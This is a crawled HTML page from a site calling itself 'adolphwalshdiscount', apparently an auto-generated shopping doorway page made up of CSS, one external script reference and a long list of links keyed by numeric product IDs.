

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adolphwalshdiscount.pages.dev/?pes=1005002253193668&uid=xfQyRwo2Sm
body_size: 20167
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="adolphwalshdiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>adolphwalshdiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">adolphwalshdiscount.pages.dev</a></h1><p>adolphwalshdiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002077254609&uid=vRzudgb9R5">1005002077254609</a></li>
<li><a href="/?pes=32979508856&uid=MvxjyRP6TF">32979508856</a></li>
<li><a href="/?pes=1005002264423372&uid=NDSOjRVsMU">1005002264423372</a></li>
<li><a href="/?pes=1005002007083974&uid=vmZWMPeYsq">1005002007083974</a></li>
<li><a href="/?pes=32814138698&uid=N8TcPdZ2EY">32814138698</a></li>
<li><a href="/?pes=32961119269&uid=24225nrGTc">32961119269</a></li>
<li><a href="/?pes=1005001500153737&uid=mQY1WMqCKg">1005001500153737</a></li>
<li><a href="/?pes=32457232255&uid=8YUUewCvx4">32457232255</a></li>
<li><a href="/?pes=4000755011068&uid=nWfErrzRtI">4000755011068</a></li>
<li><a href="/?pes=1005002728039692&uid=tRb4BT1moy">1005002728039692</a></li>
<li><a href="/?pes=4000349672924&uid=u1XB03EVZ3">4000349672924</a></li>
<li><a href="/?pes=32907398078&uid=aFdJhhdnKP">32907398078</a></li>
<li><a href="/?pes=1005002199214381&uid=Gipmtq9QKN">1005002199214381</a></li>
<li><a href="/?pes=4000732082026&uid=xgLayzdnqT">4000732082026</a></li>
<li><a href="/?pes=1005002237436132&uid=UEH5XYMwUD">1005002237436132</a></li>
<li><a href="/?pes=1005002573477586&uid=FCkVhqugbv">1005002573477586</a></li>
<li><a href="/?pes=32890263541&uid=C1ukENeInR">32890263541</a></li>
<li><a href="/?pes=4001079580100&uid=gyeOQc3OMW">4001079580100</a></li>
<li><a href="/?pes=1005001665360098&uid=YwdsgXveSV">1005001665360098</a></li>
<li><a href="/?pes=1005002083283770&uid=i2p5sYZl5o">1005002083283770</a></li>
<li><a href="/?pes=1005001309953121&uid=PrKy7PQmxm">1005001309953121</a></li>
<li><a href="/?pes=1005002023848210&uid=8OTrHFJaXG">1005002023848210</a></li>
<li><a href="/?pes=32868872120&uid=r8ViLCFLJ6">32868872120</a></li>
<li><a href="/?pes=4001265510176&uid=r1nPPehOV6">4001265510176</a></li>
<li><a href="/?pes=33000545240&uid=mlaa3LXMUk">33000545240</a></li>
<li><a href="/?pes=32932811799&uid=aM3YvZHVi0">32932811799</a></li>
<li><a href="/?pes=33043695787&uid=ISwjPn5ZZk">33043695787</a></li>
<li><a href="/?pes=4000390761467&uid=BB9Y3KeIRK">4000390761467</a></li>
<li><a href="/?pes=1005001693528478&uid=nr9lCO2SAE">1005001693528478</a></li>
<li><a href="/?pes=33029321033&uid=gXwtS9CYPr">33029321033</a></li>
<li><a href="/?pes=4001090643616&uid=8EiCAHesrL">4001090643616</a></li>
<li><a href="/?pes=4000391143452&uid=gwk8UgC9cz">4000391143452</a></li>
<li><a href="/?pes=4000262167725&uid=c2H3pgD7y3">4000262167725</a></li>
<li><a href="/?pes=1005001540776554&uid=8viBQB0RLW">1005001540776554</a></li>
<li><a href="/?pes=32981660232&uid=5ZL25S9WSp">32981660232</a></li>
<li><a href="/?pes=4001137533961&uid=rRmyZAOeq9">4001137533961</a></li>
<li><a href="/?pes=32767733134&uid=Ni8h0V1mTz">32767733134</a></li>
<li><a href="/?pes=1005002420247292&uid=3bxebgLjJS">1005002420247292</a></li>
<li><a href="/?pes=4000192340117&uid=DTNhLHQbJA">4000192340117</a></li>
<li><a href="/?pes=4000049475967&uid=NitaDwuqZo">4000049475967</a></li>
<li><a href="/?pes=4000849320758&uid=mTOpX3pavS">4000849320758</a></li>
<li><a href="/?pes=1005001877593323&uid=fEMHymm6hC">1005001877593323</a></li>
<li><a href="/?pes=1005001526979605&uid=1PwosD4WYJ">1005001526979605</a></li>
<li><a href="/?pes=4001019423401&uid=jczV6LHqjs">4001019423401</a></li>
<li><a href="/?pes=1005001589012369&uid=TaBHIVR7Qt">1005001589012369</a></li>
<li><a href="/?pes=32583092822&uid=aOM1pYCVpK">32583092822</a></li>
<li><a href="/?pes=1005001504480644&uid=JWDaNw0JpN">1005001504480644</a></li>
<li><a href="/?pes=1005001728937320&uid=PXkJ4uLox6">1005001728937320</a></li>
<li><a href="/?pes=1005002035798278&uid=Pyh29DuXpC">1005002035798278</a></li>
<li><a href="/?pes=4000955413825&uid=WdmGkVTYQL">4000955413825</a></li>
<li><a href="/?pes=32834666620&uid=CD9lsnHhSM">32834666620</a></li>
<li><a href="/?pes=1005002767770381&uid=OApdmK5FuH">1005002767770381</a></li>
<li><a href="/?pes=4000533264194&uid=fKv7OPlytw">4000533264194</a></li>
<li><a href="/?pes=1005001891678533&uid=7AEhhIgOsJ">1005001891678533</a></li>
<li><a href="/?pes=4001155989636&uid=le5JNeiMKr">4001155989636</a></li>
<li><a href="/?pes=4000467413620&uid=rQ8D7iQ7xA">4000467413620</a></li>
<li><a href="/?pes=32823346573&uid=wzdQgPdRw8">32823346573</a></li>
<li><a href="/?pes=33010823235&uid=xKRobLHIAH">33010823235</a></li>
<li><a href="/?pes=1005002588946689&uid=sqGnf6Gwir">1005002588946689</a></li>
<li><a href="/?pes=4000227894705&uid=ICTUysqkO2">4000227894705</a></li>
<li><a href="/?pes=4000275830268&uid=A0Kwky7MbT">4000275830268</a></li>
<li><a href="/?pes=4000238732651&uid=JNAyK6JS5r">4000238732651</a></li>
<li><a href="/?pes=32931570351&uid=EccrC86kzr">32931570351</a></li>
<li><a href="/?pes=4000980330166&uid=CtUBuWbGYA">4000980330166</a></li>
<li><a href="/?pes=1005001679254092&uid=nEpISlQtHd">1005001679254092</a></li>
<li><a href="/?pes=1005001576222457&uid=PTv4VBbgob">1005001576222457</a></li>
<li><a href="/?pes=4000061522188&uid=nAmjv8SBcv">4000061522188</a></li>
<li><a href="/?pes=1005001837980831&uid=eLKTarnUXY">1005001837980831</a></li>
<li><a href="/?pes=1005002048950950&uid=J0zx2C69d6">1005002048950950</a></li>
<li><a href="/?pes=1005002365179298&uid=IqKxXkdFv5">1005002365179298</a></li>
<li><a href="/?pes=1005002418118819&uid=ORw787vOMW">1005002418118819</a></li>
<li><a href="/?pes=1005001399070667&uid=rl8Ginzoxp">1005001399070667</a></li>
<li><a href="/?pes=33029400125&uid=X5gubXJjuI">33029400125</a></li>
<li><a href="/?pes=1005001804273566&uid=FW2O61j2o3">1005001804273566</a></li>
<li><a href="/?pes=32974950746&uid=oRKNNjbarl">32974950746</a></li>
<li><a href="/?pes=4000985290663&uid=6KCBj742bP">4000985290663</a></li>
<li><a href="/?pes=32739104129&uid=W48naw738P">32739104129</a></li>
<li><a href="/?pes=1005002225064092&uid=81hOIZFfQt">1005002225064092</a></li>
<li><a href="/?pes=4000420732334&uid=G13qonHtA2">4000420732334</a></li>
<li><a href="/?pes=1005002724494341&uid=fozKTLChP8">1005002724494341</a></li>
<li><a href="/?pes=4001149123216&uid=elszEsmvOD">4001149123216</a></li>
<li><a href="/?pes=1005001459568088&uid=DGtnwSN3Jd">1005001459568088</a></li>
<li><a href="/?pes=4000752307811&uid=zk6BciD1VQ">4000752307811</a></li>
<li><a href="/?pes=32962349609&uid=omEJOh1rbN">32962349609</a></li>
<li><a href="/?pes=33040640367&uid=VybbargJy6">33040640367</a></li>
<li><a href="/?pes=1005001962480599&uid=FdmG6WFvlF">1005001962480599</a></li>
<li><a href="/?pes=33047070728&uid=rJLO6g6lQB">33047070728</a></li>
<li><a href="/?pes=4000736088766&uid=pFfVag7kPx">4000736088766</a></li>
<li><a href="/?pes=1005001432229930&uid=iqGzPNqoGF">1005001432229930</a></li>
<li><a href="/?pes=1005001722777999&uid=pOvDXT4rXr">1005001722777999</a></li>
<li><a href="/?pes=32963968256&uid=b77j5raGzw">32963968256</a></li>
<li><a href="/?pes=4000492867438&uid=mxMtYBwX0t">4000492867438</a></li>
<li><a href="/?pes=4000016141967&uid=ehLo0jW7gj">4000016141967</a></li>
<li><a href="/?pes=1005002378510916&uid=mgL1LWkbLW">1005002378510916</a></li>
<li><a href="/?pes=1005001727220374&uid=BpSc5vruSN">1005001727220374</a></li>
<li><a href="/?pes=1005001865917069&uid=00yq5bnqpX">1005001865917069</a></li>
<li><a href="/?pes=1005001270327773&uid=i52pTvI9tH">1005001270327773</a></li>
<li><a href="/?pes=32832273382&uid=X8R1kPkldb">32832273382</a></li>
<li><a href="/?pes=32799831298&uid=S1rjV5tlUR">32799831298</a></li>
<li><a href="/?pes=4000981643723&uid=DD31og5Uo9">4000981643723</a></li>
<li><a href="/?pes=32530248376&uid=O8hqCUm8jg">32530248376</a></li>
<li><a href="/?pes=4000174350085&uid=orwnBSDdY1">4000174350085</a></li>
<li><a href="/?pes=4000540170585&uid=sfKwXcLfqL">4000540170585</a></li>
<li><a href="/?pes=4000963788372&uid=d8VOBoewo5">4000963788372</a></li>
<li><a href="/?pes=4000007176438&uid=qqOnMXIWFu">4000007176438</a></li>
<li><a href="/?pes=1005001336764084&uid=X8radMKxKN">1005001336764084</a></li>
<li><a href="/?pes=1005002704538997&uid=LSxXnzZzHT">1005002704538997</a></li>
<li><a href="/?pes=32891202883&uid=ronsxyfQeC">32891202883</a></li>
<li><a href="/?pes=32881869086&uid=syZ00SW9hR">32881869086</a></li>
<li><a href="/?pes=4001036421701&uid=pMDqMuC3c0">4001036421701</a></li>
<li><a href="/?pes=1005001775080746&uid=F20ukIcGa5">1005001775080746</a></li>
<li><a href="/?pes=32914628359&uid=NuLeAMPcvI">32914628359</a></li>
<li><a href="/?pes=32961029071&uid=XZlltmNGgT">32961029071</a></li>
<li><a href="/?pes=1005001349311729&uid=n936tTafmq">1005001349311729</a></li>
<li><a href="/?pes=4000361001149&uid=sfh4sv1PTI">4000361001149</a></li>
<li><a href="/?pes=32964095198&uid=HSZOn9WzHx">32964095198</a></li>
<li><a href="/?pes=4000049718800&uid=ZEtE32iTOb">4000049718800</a></li>
<li><a href="/?pes=4001119953488&uid=YKGUdG82Ju">4001119953488</a></li>
<li><a href="/?pes=1005001860608998&uid=2j51nNh8zl">1005001860608998</a></li>
<li><a href="/?pes=4000735023893&uid=PrlSzAmANs">4000735023893</a></li>
<li><a href="/?pes=1005002434546972&uid=OYw04RGmT9">1005002434546972</a></li>
<li><a href="/?pes=4001011092228&uid=XaBh4ygF2f">4001011092228</a></li>
<li><a href="/?pes=33010574912&uid=290yIcPYVu">33010574912</a></li>
<li><a href="/?pes=33020292608&uid=bBWfhhRuea">33020292608</a></li>
<li><a href="/?pes=32958349066&uid=1K2904IFKK">32958349066</a></li>
<li><a href="/?pes=32312711460&uid=hetxKLpwfx">32312711460</a></li>
<li><a href="/?pes=32855781114&uid=Ucr3ujjwaY">32855781114</a></li>
<li><a href="/?pes=1005001384289145&uid=QLWUgmXj5W">1005001384289145</a></li>
<li><a href="/?pes=4000020565984&uid=1xwxGMDyAm">4000020565984</a></li>
<li><a href="/?pes=4000558413656&uid=nWGEcAjSJr">4000558413656</a></li>
<li><a href="/?pes=33027817505&uid=ipNW1bNJjN">33027817505</a></li>
<li><a href="/?pes=32883403898&uid=LS8hUAnoiY">32883403898</a></li>
<li><a href="/?pes=4001212661511&uid=Nf56AlIRlS">4001212661511</a></li>
<li><a href="/?pes=32959940049&uid=DfPk9kgfOv">32959940049</a></li>
<li><a href="/?pes=4001249232814&uid=xmOLBZBaEZ">4001249232814</a></li>
<li><a href="/?pes=32975093159&uid=tXdaLgNbIa">32975093159</a></li>
<li><a href="/?pes=32987948507&uid=8RD5Wi3AHt">32987948507</a></li>
<li><a href="/?pes=33000940528&uid=N6UpH19Kpi">33000940528</a></li>
<li><a href="/?pes=4001248061914&uid=J0qb25pHES">4001248061914</a></li>
<li><a href="/?pes=1005002768471704&uid=KUqwVl0ntX">1005002768471704</a></li>
<li><a href="/?pes=4000599592061&uid=WvUoTfAomt">4000599592061</a></li>
<li><a href="/?pes=1005002592323982&uid=OCBCl8ZFX8">1005002592323982</a></li>
<li><a href="/?pes=4000935406186&uid=rhGi9LVzei">4000935406186</a></li>
<li><a href="/?pes=4001260407663&uid=sdi5wHxgGI">4001260407663</a></li>
<li><a href="/?pes=32792019375&uid=ZU4nHEVSjB">32792019375</a></li>
<li><a href="/?pes=32758866030&uid=ON4X27Ekmo">32758866030</a></li>
<li><a href="/?pes=4000176466246&uid=FgMx7GhAqa">4000176466246</a></li>
<li><a href="/?pes=1005001380548256&uid=DZih3Qaw6s">1005001380548256</a></li>
<li><a href="/?pes=1005001762949242&uid=TGmfALi9Rl">1005001762949242</a></li>
<li><a href="/?pes=4000918181925&uid=Ytijxhn14S">4000918181925</a></li>
<li><a href="/?pes=1005001788859217&uid=SVxC3kGp9q">1005001788859217</a></li>
<li><a href="/?pes=1005001814054934&uid=knUrMx1puq">1005001814054934</a></li>
<li><a href="/?pes=1005001489672327&uid=yxkaiJadmm">1005001489672327</a></li>
<li><a href="/?pes=32855067432&uid=eu6UNVIBmh">32855067432</a></li>
<li><a href="/?pes=32740733238&uid=I56bdlDnhh">32740733238</a></li>
<li><a href="/?pes=4000303069295&uid=jlj6dpkS4y">4000303069295</a></li>
<li><a href="/?pes=1005001905793599&uid=Lj7FDMaTgZ">1005001905793599</a></li>
<li><a href="/?pes=1005001264605316&uid=Jt8MGNREff">1005001264605316</a></li>
<li><a href="/?pes=1005002215183232&uid=Zy0n7FUY6p">1005002215183232</a></li>
<li><a href="/?pes=4001144971043&uid=wN4lk81vfL">4001144971043</a></li>
<li><a href="/?pes=33027436164&uid=qA1hvXVdQ2">33027436164</a></li>
<li><a href="/?pes=1005001460660563&uid=aiExUcPzuV">1005001460660563</a></li>
<li><a href="/?pes=32876403142&uid=6lUuNofU5z">32876403142</a></li>
<li><a href="/?pes=4000056521148&uid=GWNJteX8Mc">4000056521148</a></li>
<li><a href="/?pes=1005001723559163&uid=lwBuAoBGSQ">1005001723559163</a></li>
<li><a href="/?pes=1005001371815342&uid=82625g2l2q">1005001371815342</a></li>
<li><a href="/?pes=4000903362343&uid=0KRwjSvvch">4000903362343</a></li>
<li><a href="/?pes=1005002683068680&uid=dhgdVVUqbI">1005002683068680</a></li>
<li><a href="/?pes=32837777847&uid=yfh9U6Oq9V">32837777847</a></li>
<li><a href="/?pes=1005002281885333&uid=qd4OcEAYan">1005002281885333</a></li>
<li><a href="/?pes=1005001525193121&uid=NTLj5TFkLL">1005001525193121</a></li>
<li><a href="/?pes=1005001602725035&uid=Vn9qECXeBz">1005001602725035</a></li>
<li><a href="/?pes=32778903360&uid=a8DAtbVUar">32778903360</a></li>
<li><a href="/?pes=32896927408&uid=wvTBnCdXvt">32896927408</a></li>
<li><a href="/?pes=4001206968873&uid=Q7xNpptPEJ">4001206968873</a></li>
<li><a href="/?pes=1005001596107931&uid=Zq5WORmnFP">1005001596107931</a></li>
<li><a href="/?pes=4000354216935&uid=4XNcKRNrzo">4000354216935</a></li>
<li><a href="/?pes=4000235973474&uid=X6q5UR0rG5">4000235973474</a></li>
<li><a href="/?pes=1005001835060588&uid=GLGisvUCmr">1005001835060588</a></li>
<li><a href="/?pes=32896610231&uid=wMd4G6AWEP">32896610231</a></li>
<li><a href="/?pes=4000504557346&uid=eequDDbdQa">4000504557346</a></li>
<li><a href="/?pes=1005001543790707&uid=3kTRhftBXq">1005001543790707</a></li>
<li><a href="/?pes=32983049686&uid=hG0D9bllhL">32983049686</a></li>
<li><a href="/?pes=1005001556394315&uid=ZCqMLDjJCt">1005001556394315</a></li>
<li><a href="/?pes=33004880877&uid=5uyey3Ka4o">33004880877</a></li>
<li><a href="/?pes=4000248765848&uid=27KdAwLHf1">4000248765848</a></li>
<li><a href="/?pes=1005002572107433&uid=Mu10ByiCec">1005002572107433</a></li>
<li><a href="/?pes=1005002485852976&uid=j14W5u7VA2">1005002485852976</a></li>
<li><a href="/?pes=1005002105087081&uid=LRSCZoqhdJ">1005002105087081</a></li>
<li><a href="/?pes=1005001687456422&uid=iZXahTv5tH">1005001687456422</a></li>
<li><a href="/?pes=4000039895265&uid=SJwYVCsfsZ">4000039895265</a></li>
<li><a href="/?pes=4000317237062&uid=GfAo8zS6Th">4000317237062</a></li>
<li><a href="/?pes=4001073298900&uid=iMJswa6pHJ">4001073298900</a></li>
<li><a href="/?pes=1005002668500111&uid=h6SB2KMCMA">1005002668500111</a></li>
<li><a href="/?pes=32986535199&uid=JoaKBqHcC6">32986535199</a></li>
<li><a href="/?pes=4000241104507&uid=WBdoRzjljk">4000241104507</a></li>
<li><a href="/?pes=32948799243&uid=0vphcOFgM1">32948799243</a></li>
<li><a href="/?pes=32973169807&uid=YJVKUnms3z">32973169807</a></li>
<li><a href="/?pes=1005002358141535&uid=N1HWBjsMTM">1005002358141535</a></li>
<li><a href="/?pes=4000548770128&uid=vQkJWTLoAG">4000548770128</a></li>
<li><a href="/?pes=32983640631&uid=9Qjl2ppPs7">32983640631</a></li>
<li><a href="/?pes=32880927493&uid=XAT8IwLhI0">32880927493</a></li>
<li><a href="/?pes=4000846812023&uid=PSyeyqhaFa">4000846812023</a></li>
<li><a href="/?pes=1005002101230218&uid=NGPXW8GEqC">1005002101230218</a></li>
<li><a href="/?pes=1005002021751247&uid=K9BgUYn0Du">1005002021751247</a></li>
<li><a href="/?pes=1005001808426533&uid=gCudCBLqYQ">1005001808426533</a></li>
<li><a href="/?pes=1005002253193668&uid=xfQyRwo2Sm">1005002253193668</a></li>
<li><a href="/?pes=1005001325969655&uid=hsjR3xOzYf">1005001325969655</a></li>
<li><a href="/?pes=1005001725896821&uid=Rv7zZHVmpA">1005001725896821</a></li>
<li><a href="/?pes=1005002287363187&uid=tOddgVQu1W">1005002287363187</a></li>
<li><a href="/?pes=32709361041&uid=LQmvapFKtT">32709361041</a></li>
<li><a href="/?pes=1005001487353761&uid=wmILTncKIM">1005001487353761</a></li>
<li><a href="/?pes=1005001530607666&uid=NkegH3UyfG">1005001530607666</a></li>
<li><a href="/?pes=1000005929376&uid=1bKiHKcDlV">1000005929376</a></li>
<li><a href="/?pes=1005001966310285&uid=KlPP3xnM85">1005001966310285</a></li>
<li><a href="/?pes=4000765597677&uid=S2BPtogSzI">4000765597677</a></li>
<li><a href="/?pes=32832618882&uid=MSsxXkYGiD">32832618882</a></li>
<li><a href="/?pes=1005001646553460&uid=q48g9IfY2x">1005001646553460</a></li>
<li><a href="/?pes=4001260239302&uid=xD4W3ZbPV2">4001260239302</a></li>
<li><a href="/?pes=1005002674100329&uid=29vKnyfvGq">1005002674100329</a></li>
<li><a href="/?pes=1005001384076113&uid=5hR6qagV0C">1005001384076113</a></li>
<li><a href="/?pes=32814227345&uid=Ahrz9lsiof">32814227345</a></li>
<li><a href="/?pes=32906038875&uid=RlSbnJrarf">32906038875</a></li>
<li><a href="/?pes=4001275904231&uid=Ws9HAzqH8f">4001275904231</a></li>
<li><a href="/?pes=1005001279324856&uid=O0V47HsIoo">1005001279324856</a></li>
<li><a href="/?pes=1005001594765667&uid=w2jFlWSQni">1005001594765667</a></li>
<li><a href="/?pes=1005001383658406&uid=oZGqgynURD">1005001383658406</a></li>
<li><a href="/?pes=4000186543790&uid=HfEdhCZUSz">4000186543790</a></li>
<li><a href="/?pes=32784732735&uid=Yx8CbkNBIX">32784732735</a></li>
<li><a href="/?pes=4001097251584&uid=q80y8KQCJk">4001097251584</a></li>
<li><a href="/?pes=4001163428917&uid=RLIjBXgtWY">4001163428917</a></li>
<li><a href="/?pes=32968871356&uid=wUfkpgAb3Q">32968871356</a></li>
<li><a href="/?pes=1005001933641154&uid=Fo4JOufMpr">1005001933641154</a></li>
<li><a href="/?pes=32987988254&uid=njM1EuW9wu">32987988254</a></li>
<li><a href="/?pes=1005002247627089&uid=cBwvCFwtMu">1005002247627089</a></li>
<li><a href="/?pes=32856698578&uid=kXPoGZ6B2g">32856698578</a></li>
<li><a href="/?pes=4001282498720&uid=1WobP3UcWA">4001282498720</a></li>
<li><a href="/?pes=32958152552&uid=dwmc5Evhzc">32958152552</a></li>
<li><a href="/?pes=1005002435205830&uid=cuIlCCOFLf">1005002435205830</a></li>
<li><a href="/?pes=4000124869719&uid=jQREPGVM2J">4000124869719</a></li>
<li><a href="/?pes=32814410581&uid=mahPDQe9XX">32814410581</a></li>
<li><a href="/?pes=4001058890089&uid=4IVydb70iO">4001058890089</a></li>
<li><a href="/?pes=1005001799210860&uid=mJDCCeEtfD">1005001799210860</a></li>
<li><a href="/?pes=1005002233957244&uid=EPw4O4kMY8">1005002233957244</a></li>
<li><a href="/?pes=1005001698460549&uid=uyFjMzaQHF">1005001698460549</a></li>
<li><a href="/?pes=33004970699&uid=bmoWdNecQh">33004970699</a></li>
<li><a href="/?pes=32816029121&uid=BfCZly2QJ4">32816029121</a></li>
<li><a href="/?pes=33037266000&uid=wrYMZhIZls">33037266000</a></li>
<li><a href="/?pes=1005002438095904&uid=IU5KQ3ktQr">1005002438095904</a></li>
<li><a href="/?pes=1005001586120572&uid=NNTfG81Gkw">1005001586120572</a></li>
<li><a href="/?pes=1005001474072178&uid=Tcyw76J0r8">1005001474072178</a></li>
<li><a href="/?pes=32830837252&uid=L6sjALic8c">32830837252</a></li>
<li><a href="/?pes=32995217951&uid=uuljSwkuXo">32995217951</a></li>
<li><a href="/?pes=32765451297&uid=agSUOdChQE">32765451297</a></li>
<li><a href="/?pes=4000956847502&uid=gRndocIRr9">4000956847502</a></li>
<li><a href="/?pes=4000788622790&uid=m0RAWCv1ne">4000788622790</a></li>
<li><a href="/?pes=32938334440&uid=qqwmCTIsES">32938334440</a></li>
<li><a href="/?pes=4000174409713&uid=wMAZk8f94C">4000174409713</a></li>
<li><a href="/?pes=4000132958662&uid=q1M3mUpqaD">4000132958662</a></li>
<li><a href="/?pes=33050016968&uid=Kj5FJeEiCE">33050016968</a></li>
<li><a href="/?pes=1005002190586246&uid=YcmHriXUN1">1005002190586246</a></li>
<li><a href="/?pes=1005001763536301&uid=WdWrBzFn0Q">1005001763536301</a></li>
<li><a href="/?pes=32948570754&uid=ZEjj9NDk8d">32948570754</a></li>
<li><a href="/?pes=32969936607&uid=D9swgTmT77">32969936607</a></li>
<li><a href="/?pes=1005002492517964&uid=PR26xSVfa6">1005002492517964</a></li>
<li><a href="/?pes=1005001596294437&uid=psMaZwHCul">1005001596294437</a></li>
<li><a href="/?pes=32981437444&uid=wSTnNj0zce">32981437444</a></li>
<li><a href="/?pes=1005002454056319&uid=wJf6RzVygg">1005002454056319</a></li>
<li><a href="/?pes=1005001280326446&uid=hw8L6vxm7V">1005001280326446</a></li>
<li><a href="/?pes=1005001947954599&uid=kSUtTmShPe">1005001947954599</a></li>
<li><a href="/?pes=4001104347538&uid=UIE1KwCCvy">4001104347538</a></li>
<li><a href="/?pes=4000522371403&uid=d33kt4jD9d">4000522371403</a></li>
<li><a href="/?pes=1005002238619212&uid=FwXkdFsR8O">1005002238619212</a></li>
<li><a href="/?pes=1005002115263084&uid=NxruvoGawK">1005002115263084</a></li>
<li><a href="/?pes=32830907358&uid=XSMv38hltB">32830907358</a></li>
<li><a href="/?pes=32894519695&uid=IDROfGmTww">32894519695</a></li>
<li><a href="/?pes=1005001860241787&uid=guOXOqhlGH">1005001860241787</a></li>
<li><a href="/?pes=4001054412828&uid=x9p1ch5dss">4001054412828</a></li>
<li><a href="/?pes=1005001897086826&uid=f8pqCEtigZ">1005001897086826</a></li>
<li><a href="/?pes=4001075426878&uid=eRdYUgNHVq">4001075426878</a></li>
<li><a href="/?pes=4000355046761&uid=xQ1ZYTRYE2">4000355046761</a></li>
<li><a href="/?pes=32839143286&uid=cynEGKcXzW">32839143286</a></li>
<li><a href="/?pes=4001332044823&uid=u9Vpd61SGl">4001332044823</a></li>
<li><a href="/?pes=4000199715542&uid=LGBm0bjUEB">4000199715542</a></li>
<li><a href="/?pes=32828312189&uid=7pW5U8FJMS">32828312189</a></li>
<li><a href="/?pes=4000392889122&uid=wMJAgL33Vt">4000392889122</a></li>
<li><a href="/?pes=1005002524784087&uid=dNEsFVzPAN">1005002524784087</a></li>
<li><a href="/?pes=4001149651678&uid=tk4gORGWZN">4001149651678</a></li>
<li><a href="/?pes=1005001844628014&uid=brMmzgzRTi">1005001844628014</a></li>
